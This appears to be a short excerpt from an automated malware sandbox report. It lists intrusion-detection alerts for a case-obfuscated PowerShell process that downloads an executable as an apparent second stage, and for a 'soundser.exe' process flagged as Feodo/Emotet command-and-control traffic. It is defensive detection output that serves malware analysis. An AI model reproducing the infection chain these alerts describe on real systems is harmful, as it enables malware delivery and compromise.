2344 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2344 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2344 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2344 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2504 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 8 |
2504 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
14 ETPRO signatures available at the full report